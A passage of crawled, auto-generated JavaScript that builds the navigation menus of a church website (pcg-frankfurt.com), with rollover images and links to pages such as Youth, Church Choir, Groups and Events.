	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem1",0,0,121,32,0,0,null,0,null,null,null,null,projectroot+"menusystemmodel027/menusystemitem0.png",projectroot+"menusystemmodel027/menusystemitem0_over.png",null, "cursor:inherit;position:absolute;left:0px;top:0px;font-weight:0;font-family:Verdana;font-size:8pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:0px;top:0px;font-weight:0;font-family:Verdana;font-size:8pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "");
	preventopti = "./menusystemmodel027/menusystemitem0.png";
	preventopti = "./menusystemmodel027/menusystemitem0_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem2",0,31,121,31,0,0,null,0,null,new LMBranchEx("0",projectroot+"page-8.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel027/menusystemitem1.png",projectroot+"menusystemmodel027/menusystemitem1_over.png",null, "cursor:inherit;position:absolute;left:38px;top:9px;font-weight:0;font-family:Verdana;font-size:8pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:38px;top:9px;font-weight:0;font-family:Verdana;font-size:8pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "Session");
	preventopti = "./menusystemmodel027/menusystemitem1.png";
	preventopti = "./menusystemmodel027/menusystemitem1_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem3",0,61,121,31,0,0,null,0,null,new LMBranchEx("0",projectroot+"page-9.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel027/menusystemitem2.png",projectroot+"menusystemmodel027/menusystemitem2_over.png",null, "cursor:inherit;position:absolute;left:8px;top:9px;font-weight:0;font-family:Verdana;font-size:8pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:8px;top:9px;font-weight:0;font-family:Verdana;font-size:8pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "Children\'s&nbsp;Service");
	preventopti = "./menusystemmodel027/menusystemitem2.png";
	preventopti = "./menusystemmodel027/menusystemitem2_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem4",0,91,121,31,0,0,null,0,null,new LMBranchEx("0",projectroot+"page-10.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel027/menusystemitem3.png",projectroot+"menusystemmodel027/menusystemitem3_over.png",null, "cursor:inherit;position:absolute;left:44px;top:9px;font-weight:0;font-family:Verdana;font-size:8pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:44px;top:9px;font-weight:0;font-family:Verdana;font-size:8pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "Youth");
	preventopti = "./menusystemmodel027/menusystemitem3.png";
	preventopti = "./menusystemmodel027/menusystemitem3_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem5",0,121,121,31,0,0,null,0,null,new LMBranchEx("0",projectroot+"page-11.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel027/menusystemitem4.png",projectroot+"menusystemmodel027/menusystemitem4_over.png",null, "cursor:inherit;position:absolute;left:3px;top:9px;font-weight:0;font-family:Verdana;font-size:8pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:3px;top:9px;font-weight:0;font-family:Verdana;font-size:8pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "Women\'s&nbsp;Fellowship");
	preventopti = "./menusystemmodel027/menusystemitem4.png";
	preventopti = "./menusystemmodel027/menusystemitem4_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem6",0,151,121,31,0,0,null,0,null,new LMBranchEx("0",projectroot+"page-13.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel027/menusystemitem5.png",projectroot+"menusystemmodel027/menusystemitem5_over.png",null, "cursor:inherit;position:absolute;left:22px;top:9px;font-weight:0;font-family:Verdana;font-size:8pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:22px;top:9px;font-weight:0;font-family:Verdana;font-size:8pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "Church&nbsp;Choir");
	preventopti = "./menusystemmodel027/menusystemitem5.png";
	preventopti = "./menusystemmodel027/menusystemitem5_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem7",0,181,121,31,0,0,null,0,null,new LMBranchEx("0",projectroot+"page-14.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel027/menusystemitem6.png",projectroot+"menusystemmodel027/menusystemitem6_over.png",null, "cursor:inherit;position:absolute;left:23px;top:9px;font-weight:0;font-family:Verdana;font-size:8pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:23px;top:9px;font-weight:0;font-family:Verdana;font-size:8pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "Singing&nbsp;Band");
	preventopti = "./menusystemmodel027/menusystemitem6.png";
	preventopti = "./menusystemmodel027/menusystemitem6_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem8",0,211,121,31,0,0,null,0,null,new LMBranchEx("0",projectroot+"page-15.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel027/menusystemitem7.png",projectroot+"menusystemmodel027/menusystemitem7_over.png",null, "cursor:inherit;position:absolute;left:6px;top:9px;font-weight:0;font-family:Verdana;font-size:8pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:6px;top:9px;font-weight:0;font-family:Verdana;font-size:8pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "Bible&nbsp;Study&nbsp;+Pray.");
	preventopti = "./menusystemmodel027/menusystemitem7.png";
	preventopti = "./menusystemmodel027/menusystemitem7_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem9",0,241,121,31,0,0,null,0,null,new LMBranchEx("0",projectroot+"page-25.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel027/menusystemitem8.png",projectroot+"menusystemmodel027/menusystemitem8_over.png",null, "cursor:inherit;position:absolute;left:50px;top:9px;font-weight:0;font-family:Verdana;font-size:8pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:50px;top:9px;font-weight:0;font-family:Verdana;font-size:8pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "YAF");
	preventopti = "./menusystemmodel027/menusystemitem8.png";
	preventopti = "./menusystemmodel027/menusystemitem8_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem11",0,271,121,32,0,0,null,0,null,null,null,null,projectroot+"menusystemmodel027/menusystemitem9.png",projectroot+"menusystemmodel027/menusystemitem9_over.png",null, "cursor:inherit;position:absolute;left:0px;top:0px;font-weight:0;font-family:Verdana;font-size:8pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:0px;top:0px;font-weight:0;font-family:Verdana;font-size:8pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "");
	preventopti = "./menusystemmodel027/menusystemitem9.png";
	preventopti = "./menusystemmodel027/menusystemitem9_over.png";
	var menusystemmodel027_MNU1 = new LMMenu(mnuname, mnuname,x+0,y+0,121,303,1,0,null,0,null,MenuSystemItems,1);
	LMObjects[objindex++]= menusystemmodel027_MNU1;

	AddAnchorTagToObject(mnuname);
	RegisterMainMenu(menusystemmodel027_MNU1);

	ReIndexMenu(menusystemmodel027_MNU1, index);

}


--- FILE ---
content_type: text/javascript
request_url: http://www.pcg-frankfurt.com/menusystemmodel018.js
body_size: 6886
content:
function menusystemmodel018Show(mnuname) {
	x=0;y=0;
	z_index++;
	var MenuSystemItems = null;
	var miindex= 0;
	var preventopti;
	var index= z_index;

	MenuSystemItems = new Array();
	miindex=0;
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem1",0,0,120,33,0,0,null,0,null,new LMBranchEx("0","GADGET: 2",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel018/menusystemitem0.png",projectroot+"menusystemmodel018/menusystemitem0_over.png",null, "cursor:inherit;position:absolute;left:46px;top:10px;font-weight:0;font-family:Verdana;font-size:8pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:46px;top:10px;font-weight:0;font-family:Verdana;font-size:8pt;color:rgb(254,198,67);;margin:0px;padding:0px;line-height:100%;", "Back");
	preventopti = "./menusystemmodel018/menusystemitem0.png";
	preventopti = "./menusystemmodel018/menusystemitem0_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem2",119,0,119,33,0,0,null,0,null,new LMBranchEx("0",projectroot+"page-2.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel018/menusystemitem1.png",projectroot+"menusystemmodel018/menusystemitem1_over.png",null, "cursor:inherit;position:absolute;left:34px;top:10px;font-weight:0;font-family:Verdana;font-size:8pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:34px;top:10px;font-weight:0;font-family:Verdana;font-size:8pt;color:rgb(254,198,67);;margin:0px;padding:0px;line-height:100%;", "About&nbsp;Us");
	preventopti = "./menusystemmodel018/menusystemitem1.png";
	preventopti = "./menusystemmodel018/menusystemitem1_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem3",237,0,119,33,0,0,null,0,null,new LMBranchEx("0",projectroot+"page-4.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel018/menusystemitem2.png",projectroot+"menusystemmodel018/menusystemitem2_over.png",null, "cursor:inherit;position:absolute;left:39px;top:10px;font-weight:0;font-family:Verdana;font-size:8pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:39px;top:10px;font-weight:0;font-family:Verdana;font-size:8pt;color:rgb(254,198,67);;margin:0px;padding:0px;line-height:100%;", "Groups");
	preventopti = "./menusystemmodel018/menusystemitem2.png";
	preventopti = "./menusystemmodel018/menusystemitem2_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem4",355,0,119,33,0,0,null,0,null,new LMBranchEx("0",projectroot+"page-3.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel018/menusystemitem3.png",projectroot+"menusystemmodel018/menusystemitem3_over.png",null, "cursor:inherit;position:absolute;left:12px;top:10px;font-weight:0;font-family:Verdana;font-size:8pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:12px;top:10px;font-weight:0;font-family:Verdana;font-size:8pt;color:rgb(254,198,67);;margin:0px;padding:0px;line-height:100%;", "Courts&nbsp;&&nbsp;Organs");
	preventopti = "./menusystemmodel018/menusystemitem3.png";
	preventopti = "./menusystemmodel018/menusystemitem3_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem5",473,0,119,33,0,0,null,0,null,new LMBranchEx("0","http://www.pcg-germany.com",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel018/menusystemitem4.png",projectroot+"menusystemmodel018/menusystemitem4_over.png",null, "cursor:inherit;position:absolute;left:39px;top:10px;font-weight:0;font-family:Verdana;font-size:8pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:39px;top:10px;font-weight:0;font-family:Verdana;font-size:8pt;color:rgb(254,198,67);;margin:0px;padding:0px;line-height:100%;", "District");
	preventopti = "./menusystemmodel018/menusystemitem4.png";
	preventopti = "./menusystemmodel018/menusystemitem4_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem6",591,0,119,33,0,0,null,0,null,new LMBranchEx("0",projectroot+"page-5.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel018/menusystemitem5.png",projectroot+"menusystemmodel018/menusystemitem5_over.png",null, "cursor:inherit;position:absolute;left:40px;top:10px;font-weight:0;font-family:Verdana;font-size:8pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:40px;top:10px;font-weight:0;font-family:Verdana;font-size:8pt;color:rgb(254,198,67);;margin:0px;padding:0px;line-height:100%;", "Events");
	preventopti = "./menusystemmodel018/menusystemitem5.png";
	preventopti = "./menusystemmodel018/menusystemitem5_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem7",709,0,119,33,0,0,null,0,null,new LMBranchEx("0",projectroot+"page-16.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel018/menusystemitem6.png",projectroot+"menusystemmodel018/menusystemitem6_over.png",null, "cursor:inherit;position:absolute;left:21px;top:10px;font-weight:0;font-family:Verdana;font-size:8pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:21px;top:10px;font-weight:0;font-family:Verdana;font-size:8pt;color:rgb(254,198,67);;margin:0px;padding:0px;line-height:100%;", "Photo&nbsp;Gallery");
	preventopti = "./menusystemmodel018/menusystemitem6.png";
	preventopti = "./menusystemmodel018/menusystemitem6_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem8",827,0,120,33,0,0,null,0,null,new LMBranchEx("0","GADGET: 1",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel018/menusystemitem7.png",projectroot+"menusystemmodel018/menusystemitem7_over.png",null, "cursor:inherit;position:absolute;left:43px;top:10px;font-weight:0;font-family:Verdana;font-size:8pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:43px;top:10px;font-weight:0;font-family:Verdana;font-size:8pt;color:rgb(254,198,67);;margin:0px;padding:0px;line-height:100%;", "Home");
	preventopti = "./menusystemmodel018/menusystemitem7.png";
	preventopti = "./menusystemmodel018/menusystemitem7_over.png";
	var menusystemmodel018_MNU1 = new LMMenu(mnuname, mnuname,x+0,y+0,947,33,1,0,null,0,null,MenuSystemItems,1);
	LMObjects[objindex++]= menusystemmodel018_MNU1;

	AddAnchorTagToObject(mnuname);
	RegisterMainMenu(menusystemmodel018_MNU1);

	ReIndexMenu(menusystemmodel018_MNU1, index);

}
